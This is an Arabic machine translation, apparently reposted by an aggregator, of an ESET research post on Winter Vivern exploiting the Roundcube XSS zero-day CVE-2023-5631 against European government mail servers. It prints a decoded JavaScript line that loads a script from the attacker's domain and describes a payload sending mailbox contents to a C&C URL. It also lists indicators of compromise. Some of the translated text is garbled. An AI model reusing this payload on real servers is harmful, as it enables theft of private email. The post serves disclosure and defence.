أبحاث إسيت

توصي أبحاث ESET بتحديث Roundcube Webmail إلى أحدث إصدار متاح في أسرع وقت ممكن

أكتوبر 25 2023 • , 5 دقيقة. اقرأ

لقد قامت أبحاث ESET بتتبع عمليات التجسس الإلكتروني لـ Winter Vivern عن كثب لأكثر من عام، وخلال مراقبتنا الروتينية، وجدنا أن المجموعة بدأت في استغلال ثغرة يوم الصفر. XSS ثغرة أمنية في خادم Roundcube Webmail في 11 أكتوبرth، 2023. هذه ثغرة أمنية مختلفة عن CVE-2020-35730والتي استغلتها المجموعة أيضًا وفقًا لبحثنا.

وفقًا لبيانات القياس عن بعد من ESET، استهدفت الحملة خوادم Roundcube Webmail التابعة لجهات حكومية ومركز أبحاث، وكلها في أوروبا.

الجدول الزمني للإفصاح عن نقاط الضعف:

- 2023-10-12: أبلغت أبحاث ESET فريق Roundcube عن الثغرة الأمنية.

- 2023-10-14: استجاب فريق Roundcube واعترف بوجود الثغرة الأمنية.

- 2023-10-14: قام فريق Roundcube بتصحيح الثغرة الأمنية.

- 2023-10-16: أصدر فريق Roundcube تحديثات أمنية لمعالجة الثغرة الأمنية (1.6.4، 1.5.5، و1.4.15).

- 2023-10-18: يقوم ESET CNA بإصدار CVE للثغرة الأمنية (CVE-2023-5631).

- 2023-10-25: تم نشر مدونة أبحاث ESET.

نود أن نشكر مطوري Roundcube على ردهم السريع وعلى تصحيح الثغرة الأمنية في مثل هذا الإطار الزمني القصير.

ملف تعريف وينتر فيفيرن

وينتر فيفيرن هي مجموعة تجسس إلكتروني تم الكشف عنها لأول مرة بواسطة DomainTools في عام 2021. ويعتقد أنها كانت نشطة منذ عام 2020 على الأقل وتستهدف الحكومات في أوروبا وآسيا الوسطى. ولاختراق أهدافها، تستخدم المجموعة مستندات ضارة ومواقع ويب للتصيد الاحتيالي وبابًا خلفيًا مخصصًا لـ PowerShell (راجع المقالات من مركز الحماية السيبرانية الحكومي في أوكرانيا ومن الحراس المختبرين). نعتقد بثقة منخفضة أن وينتر فيفيرن مرتبط به الحارس ذو الشارب، وهي مجموعة متطورة متحالفة مع بيلاروسيا نشرنا عنها لأول مرة في أغسطس 2023.

تستهدف Winter Vivern خوادم البريد الإلكتروني Zimbra وRoundcube التابعة للجهات الحكومية منذ عام 2022 على الأقل – راجع هذا المقال من نقطة إثبات. وعلى وجه الخصوص، لاحظنا أن المجموعة استغلت CVE-2020-35730، ثغرة XSS أخرى في Roundcube، في أغسطس وسبتمبر 2023. لاحظ ذلك اجلس (المعروف أيضًا باسم APT28) يستغل ثغرة XSS القديمة في Roundcube أيضًا، وأحيانًا ضد نفس الأهداف.

تفاصيل تقنية



تم تعيين استغلال ثغرة XSS CVE-2023-5631، ويمكن القيام بذلك عن بعد عن طريق إرسال رسالة بريد إلكتروني معدة خصيصًا. في حملة Winter Vivern هذه، تم إرسال رسائل البريد الإلكتروني من team.managment@outlook[.]com وكان الموضوع ابدأ في Outlook الخاص بككما هو موضح في الرقم 1.



للوهلة الأولى، لا يبدو البريد الإلكتروني ضارًا - ولكن إذا فحصنا كود مصدر HTML، الموضح في الشكل 2يمكننا أن نرى علامة SVG في النهاية، والتي تحتوي على حمولة مشفرة بـ base64.

بمجرد فك تشفير القيمة المشفرة بـ base64 في ملف أ href سمة من تستخدم العلامة، لدينا:

'))" />

كما x حجة القيمة ل أ href السمة ليست عنوان URL صالحًا، فهي خاصة بهذا الكائن onerror سيتم تفعيل السمة فك تشفير الحمولة في onerror توفر لنا السمة رمز JavaScript التالي (مع إلغاء تحديد عنوان URL الضار يدويًا)، والذي سيتم تنفيذه في متصفح الضحية في سياق جلسة Roundcube الخاصة بهم:

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

من المثير للدهشة أننا لاحظنا أن حقن JavaScript يعمل على نسخة Roundcube المصححة بالكامل. اتضح أن هذه كانت ثغرة XSS يوم صفر تؤثر على البرنامج النصي من جانب الخادم rcube_washtml.php، والذي لا يقوم بتطهير مستند SVG الضار بشكل صحيح قبل إضافته إلى صفحة HTML التي يتم تفسيرها بواسطة مستخدم Roundcube. لقد أبلغنا Roundcube بذلك وكان كذلك مصححة على 14 أكتوبرth، 2023 (انظر هذا ارتكاب). تؤثر الثغرة الأمنية على Roundcube الإصدارات 1.6.x قبل 1.6.4، و1.5.x قبل 1.5.5، و1.4.x قبل 1.4.15.

باختصار، من خلال إرسال رسالة بريد إلكتروني معدة خصيصًا، يتمكن المهاجمون من تحميل تعليمات برمجية عشوائية لـ JavaScript في سياق نافذة متصفح مستخدم Roundcube. لا يلزم أي تفاعل يدوي بخلاف عرض الرسالة في متصفح الويب.



المرحلة الثانية هي أداة تحميل جافا سكريبت بسيطة تسمى checkupdate.js ويظهر في الشكل 3.



حمولة جافا سكريبت النهائية – كما هو موضح في الشكل 4 - قادر على سرد المجلدات ورسائل البريد الإلكتروني في حساب Roundcube الحالي، وتصفية رسائل البريد الإلكتروني إلى خادم C&C عن طريق تقديم طلبات HTTP إلى https://recsecas[.]com/controlserver/saveMessage.

وفي الختام

قامت Winter Vivern بتكثيف عملياتها باستخدام ثغرة يوم الصفر في Roundcube. في السابق، كانت تستخدم نقاط الضعف المعروفة في Roundcube وZimbra، والتي تتوفر إثباتات المفهوم لها عبر الإنترنت.

على الرغم من التطور المنخفض لمجموعة أدوات المجموعة، إلا أنها تشكل تهديدًا للحكومات في أوروبا بسبب استمرارها، والتشغيل المنتظم للغاية لحملات التصيد الاحتيالي، ولأن عددًا كبيرًا من التطبيقات التي تواجه الإنترنت لا يتم تحديثها بانتظام على الرغم من أنها معروفة باحتوائها على ثغرات أمنية. .

لأية استفسارات حول بحثنا المنشور على WeLiveSecurity ، يرجى الاتصال بنا على التهديدintel@eset.com.

تقدم ESET Research تقارير استخباراتية خاصة لـ APT وموجزات بيانات. لأية استفسارات حول هذه الخدمة ، قم بزيارة استخبارات التهديدات من إسيت .

شركات النفط العالمية

ملفات

|

SHA-1 |

اسم الملف |

كشف |

الوصف |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

checkupdate.js |

شبيبة/WinterVivern.B |

محمل جافا سكريبت. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N / A |

JS/كريبتيك.BIK |

حمولة جافا سكريبت لتصفية رسائل البريد الإلكتروني في Roundcube. |

شبكة

|

IP |

نطاق |

مزود استضافة |

الروية الأولى |

التفاصيل |

|

38.180.76 [.] 31 |

ريكسيكاس[.]كوم |

M247 أوروبا SRL |

2023-09-28 |

خادم وينتر فيفيرن C&C |

عناوين البريد الإلكتروني

team.managment@outlook[.]com

تم بناء هذا الجدول باستخدام إصدار 13 من إطار MITER ATT & CK.

|

تكتيك |

ID |

الاسم |

الوصف |

|

تنمية الموارد |

اكتساب البنية التحتية: المجالات |

اشترى مشغلو Winter Vivern نطاقًا على Registrar.eu. |

|

|

اكتساب البنية التحتية: الخادم |

استأجر مشغلو Winter Vivern خادمًا في M247. |

||

|

تطوير القدرات: المآثر |

ربما قام مشغلو Winter Vivern بتطوير استغلال لـ Roundcube. |

||

|

الوصول الأولي |

استغلال التطبيق العام |

أرسل Winter Vivern بريدًا إلكترونيًا يستغل فيه CVE‑2023-5631 في Roundcube. |

|

|

التصيد |

يتم تشغيل الثغرة الأمنية عبر رسالة بريد إلكتروني للتصيد الاحتيالي، والتي يجب على الضحية فتحها في بريد ويب Roundcube. |

||

|

التنفيذ |

استغلال لتنفيذ العميل |

يتم تنفيذ حمولة JavaScript بواسطة ثغرة XSS في Roundcube. |

|

|

الاكتشاف |

اكتشاف الحساب: حساب البريد الإلكتروني |

يمكن لحمولة JavaScript إدراج المجلدات في حساب البريد الإلكتروني. |

|

|

مجموعة |

مجموعة البريد الإلكتروني: مجموعة البريد الإلكتروني عن بعد |

يمكن لحمولة JavaScript تصفية رسائل البريد الإلكتروني من حساب Roundcube. |

|

|

القيادة والتحكم |

بروتوكول طبقة التطبيق: بروتوكولات الويب |

تستخدم اتصالات القيادة والسيطرة HTTPs. |

|

|

exfiltration |

تسلل عبر قناة C2 |

تتم عملية التصفية عبر HTTPs وإلى نفس خادم القيادة والتحكم. |

- محتوى مدعوم من تحسين محركات البحث وتوزيع العلاقات العامة. تضخيم اليوم.

- PlatoData.Network Vertical Generative Ai. تمكين نفسك. الوصول هنا.

- أفلاطونايستريم. ذكاء Web3. تضخيم المعرفة. الوصول هنا.

- أفلاطون كربون، كلينتك ، الطاقة، بيئة، شمسي، إدارة المخلفات. الوصول هنا.

- أفلاطون هيلث. التكنولوجيا الحيوية وذكاء التجارب السريرية. الوصول هنا.

- المصدر https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/